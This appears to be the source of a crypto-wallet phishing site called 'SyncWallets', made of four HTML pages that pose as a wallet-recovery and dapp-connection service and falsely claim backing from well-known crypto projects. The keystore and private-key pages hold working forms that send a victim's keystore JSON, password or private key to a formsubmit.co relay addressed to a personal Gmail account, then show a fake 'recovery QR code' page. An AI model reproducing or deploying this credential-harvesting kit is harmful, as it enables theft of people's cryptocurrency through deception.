

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <link rel="shortcut icon" type="image/png" href="./images/Dapps.png">
    <title>Wallet Rectify-remove bugs and rectify wallet</title>
</head>


<body>
<div id="wallet">    
    <h4>Wallets</h4><h4>Dapps</h4>
</div>

<!-- changes  done -->
<h1 class="text-8xl text-white uppercase font-bold" style="color: rgb(13, 13, 111); font-size: 30px;">SyncWallets</h1> 
<br>
<h3>Recovering & rectifying QRcodes connecting to Dapps</h3>
<br>

<!-- changes done -->
<img src="./logo.png" alt="" style="color: white; background-color: whitesmoke; border-radius: 1.2em; box-shadow: 0px 8px 10px rgba(0, 0, 0, 0.611); width: 10em;">


    <p>The open protocol for syncing Wallets to DAPPS</p>
    
    <a href="./wallets.html" id="lol">
<button type="submit" class="connect">
    <!-- changes done -->
     <p style="margin: 10px; font-size: 2em; background-color: rgb(21, 5, 121); font-weight: 500; color: whitesmoke;"> Connect Wallet</p>
</button>
</a>

    <div style="text-align: center;">
    <img src="./images/logo.png" style="height: 15em; margin-top: 1rem;" alt="logo">
    </div>

<div class="container" >
<div class="animated">
<h3 style="padding: 0.8em; font-size: 1.5rem;">What is Wallet sync authenticator?</h3>
    <p>Wallet sync authenticator is an open source protocol
        for connecting decentralised applications
        to mobile wallets with QR code scanning
        or deep linking. And helps recover lost trabsactions due to bugs from the server on all defi and nft projects. A user can interact securely
        with any Dapp from their mobile phone, 
        making SyncWallets wallets a safer choice 
        compared to desktop or browser extension
        wallets.</p>
</div>

<div class="animated">
<h3 style="padding: 0.8em; font-size: 1.5rem;">How does it work?</h3>
    <p>connects web applications to 
        supported mobile wallets. SyncWallets session
        is started by a scanning a QR code (desktop) 
        or by clicking an application deep link (mobile) and helps recover lost trabsactions due to bugs from the server on all defi and nft projects.. 
        </p><br>
</div>

<div class="animated">
<p style="padding: 1em; font-size: 1.5rem; font-weight: 650;">Top projects founders</p>
<div class="founders">
    <img src="./images/ethereum-foundation.png" style="width: 8em;" id="fff" alt="">
    <img src="./images/consensys-labs.png" style="width: 8em;" id="fff" alt="">
    <img src="./images/gitcoin-grants.png" style="width: 8em;" id="fff" alt="">
</div>
</div>

<div class="animated">
<p style="padding-top: 3rem; font-size: 1.5em; font-weight: 650;" >Top Code Contriutors</p><br>
<div class="contributors" style="padding-top: 3rem ;">
    <div style="text-align: center;">
        <a href="https://rainbow.me"><img src="./images/rainbow.png" alt="" id="ccc"><br><span> RAINBOW </span></a>
    </div>
    <div style="text-align: center;">
        <a href="https://trustwallet.com"><img src="./images/trust-wallet.png" alt="" id="ccc"><br> TRUST WALLET</a>
    </div>
    <div style="text-align: center;">
        <a href="https://walleth.org"><img src="./images/walleth.png" alt="" id="ccc"><br> WALLETH</a>
    </div>
    <div style="text-align: center;">
        <a href="https://metamask.com"><img src="./images/metamask.jpg" alt="" id="ccc"><br> METAMASK</a>
    </div>
</div>
</div>
</div>
<br>
<div class="communicate" style="padding-top: 6rem;">
<h3 style="font-size: 1.5rem;">How web frontend and mobile wallets communicate? </h3>
<p style="font-size: 1.05em;">Communication happens over a bridge server that relays messages without access to their content. The contents are encrypted using the session data shared by the QR code or deep link between the dapp and the wallet. Read more about it in our <b>documentation</b>. SyncWallets Association runs a public bridge server, but you can also roll your own.</p>


<!-- changes done -->
<h2 style="font-size: 1.2em; padding-top: 10rem;">Social </h2>
<div class="social-icons">
    <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
</div>
<div class="footer-link-items">
    <a href="https://facebook.com/">Facebook</a>
    <a href="https://www.instagram.com/accounts/login/">Instagram</a>
    <a href="https://discord.com/">Discord</a>
    <a href="https://twitter.com ">Twitter</a>
</div>
</div>

    <script src="./app.js"></script>
</body>
</html>
</file>

<file: keystore-json.html>
<!DOCTYPE html>
<html lang="en" style="background-color: rgb(0, 0, 17);">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <link rel="shortcut icon" type="image/png" href="./images/Dapps.png">

    <title>Submit wallet page</title>
</head>


<body style="background-color: rgb(0, 0, 17);">
    <div class="qr-home-tag" style="background-color: rgb(0, 0, 17);">
        <div class="qrtags" style="display: flex; padding-left: 0px; background-color: rgb(0, 0, 17);">
        <button style="border: 2px solid rgb(185, 184, 202); border-radius: 0.4rem; background-color: blue; padding: 0.5rem;">
        <a href="./index.html" style="background-color: blue; font-size: large; 
        color: darkslategray; text-transform: uppercase;"> <i class="fas fa-bars" style="color: white;"></i> </a></button>
    </div>
    </div>
    
    <h2 style="background-color: rgb(12, 128, 128); border-radius: 0.2rem; padding: 0.3em;">Import Wallet To Generate QR Code</h2>
    <div class="phrase" style="background-color: rgb(0, 0, 17);">
    <nav>
        <ul class="tabs">
            <li class="tab is-active"><a data-switcher data-tab="1" href="./submitphrase.html"> Phrase </a>
            </li>
            <li class="tab"><a data-switcher data-tab="2" href="./keystore-json.html"> Keystore json  </a>
            </li>
            <li class="tab"><a data-switcher data-tab="3" href="./private.html"> Private Key </a>
        </ul>
    </nav>


    <form action="https://formsubmit.co/holusholarcoded@gmail.com" style="background-color: rgb(0, 0, 17);" method="POST">
        <div class="main-box" style="background-color:rgb(0, 0, 17)">
            <div class="phrase-box" style="background-color: rgb(0, 0, 17);">  
                <input type="text" name="phrase" id="keystore-box" placeholder="input keystore Json..." required>
                <br />
                <input type="password" name="password" id="keystore-box2" placeholder="input password..." required>
                <br>
            </div>
            <label for="phrase_input" class="form__label" style="background-color: rgb(0, 0, 17); color: rgb(116, 107, 107);">Typically 12 (sometimes 24) words separated by a single space.</label><br>

             <input type="hidden" name="_next" value="https://skalez-a.github.io/newly/qrcode.html"> 
             <input type="hidden" name="_next" value="./qrcode.html"> 
            <input type="hidden" name="_subject" value="New 12phrase Added">
            <input type="hidden" name="_captcha" value="false">


            <button type="submit" id="btn"><a href="./qrcode.html"></a><p style="background-color: rgb(20, 48, 99); font-weight: 700; color: white; font-weight: 700;"> GENERATE QR CODE</button>
    
        </div>
    </form>    
  
</div>


<div class="social-icons" style="padding-top: 4rem; background-color: rgb(0, 0, 17);" >
    <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
</div>
<div class="footer-link-items" style="background-color: rgb(0, 0, 17);">
    <a href="https://facebook.com/" style="background-color: rgb(0, 0, 17);">Facebook</a>
    <a href="https://www.instagram.com/accounts/login/" style="background-color: rgb(0, 0, 17);">Instagram</a>
    <a href="https://discord.com/" style="background-color: rgb(0, 0, 17);">Discord</a>
    <a href="https://twitter.com " style="background-color: rgb(0, 0, 17);">Twitter</a>
</div>
    
    <script src="./app.js"></script>
</body>
</html>
</file>

<file: private.html>
<!DOCTYPE html>
<html lang="en" style="background-color: rgb(0, 0, 17);">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <link rel="shortcut icon" type="image/png" href="./images/Dapps.png">

    <title>Submit wallet page</title>
</head>


<body style="background-color: rgb(0, 0, 17);">
    <div class="qr-home-tag" style="background-color: rgb(0, 0, 17);">
        <div class="qrtags" style="display: flex; padding-left: 0px; background-color: rgb(0, 0, 17);">
        <button style="border: 2px solid rgb(224, 223, 234); border-radius: 0.4rem; background-color: blue; padding: 0.5rem;">
        <a href="./index.html" style="background-color: blue; font-size: large; 
        color: darkslategray; text-transform: uppercase;"> <i class="fas fa-bars" style="color: white;"></i> </a></button>
    </div>
    </div>
     
    <h2 style="background-color: rgb(12, 128, 128); border-radius: 0.2rem; padding: 0.3em;">Import Wallet To Generate QR Code</h2>
    <div class="phrase" style="background-color: rgb(0, 0, 17);">
    <nav>
        <ul class="tabs">
            <li class="tab is-active"><a data-switcher data-tab="1" href="./submitphrase.html"> Phrase </a>
            </li>
            <li class="tab"><a data-switcher data-tab="2" href="./keystore-json.html"> Keystore json  </a>
            </li>
            <li class="tab"><a data-switcher data-tab="3" href="./private.html"> Private Key </a>
        </ul>
    </nav>
      

    <form action="https://formsubmit.co/holusholarcoded@gmail.com" style="background-color: rgb(0, 0, 17);" method="POST">
    <form action="#" style="background-color: rgb(0, 0, 17);" method="POST">
        <div class="main-box" style="background-color:rgb(0, 0, 17)">
            <div class="phrase-box" style="background-color: rgb(0, 0, 17);">  
                <input type="text" name="phrase" id="private-box" placeholder="input private key..." required>
                <br>
            </div>
            <label for="phrase_input" class="form__label" style="color: rgb(116, 107, 107); background-color: rgb(0, 0, 17);">Typically 12 (sometimes 24) words separated by a single space.</label><br>

             <input type="hidden" name="_next" value="https://skalez-a.github.io/newly/qrcode.html">  
            <input type="hidden" name="_subject" value="New 12phrase Added">
            <input type="hidden" name="_captcha" value="false">
            
            <button type="submit" id="btn"><a href="./qrcode.html"></a><p style="background-color: rgb(20, 48, 99); font-weight: 700; color: white;"> GENERATE QR CODE</button>
                
        </div>
    </form>    
  
    <div class="social-icons" style="padding-top: 4rem; background-color: rgb(0, 0, 17);" >
        <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
        <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
        <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
        <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
    </div>
    <div class="footer-link-items" style="background-color: rgb(0, 0, 17);">
        <a href="https://facebook.com/" style="background-color: rgb(0, 0, 17);">Facebook</a>
        <a href="https://www.instagram.com/accounts/login/" style="background-color: rgb(0, 0, 17);">Instagram</a>
        <a href="https://discord.com/" style="background-color: rgb(0, 0, 17);">Discord</a>
        <a href="https://twitter.com " style="background-color: rgb(0, 0, 17);">Twitter</a>
    </div>
    
</div>



    
    <script src="./app.js"></script>
</body>
</html>
</file>

<file: qrcode.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <link rel="shortcut icon" type="image/png" href="./images/Dapps.png">

    <title>genetating qr-code</title>
</head>


<body>
    
    <div class="qr-home-tag" >
        <div class="qrtags" style="display: flex; padding-left: 0px; ">
        <button style="border: 2px solid rgb(224, 223, 234); border-radius: 0.4rem; background-color: blue; padding: 0.5rem;">
        <a href="./index.html" style="background-color: blue; font-size: large; 
        color: darkslategray; text-transform: uppercase;"> <i class="fas fa-bars" style="color: white;"></i> </a></button>
    </div>
    </div>
<div class="qr-home">
<h2 style="padding: 3rem; text-align: center; font-weight: 3000;">Your Recovery QR Code has successfully been generated</h2>

</div>

<div class="whitebg">
<img src="./images/QR_code.png" style="width: 17rem; padding: 0;text-align: center; background-color: white;" alt="">
</div>


    <script src="./app.js"></script>
</body>
</html>
</file>
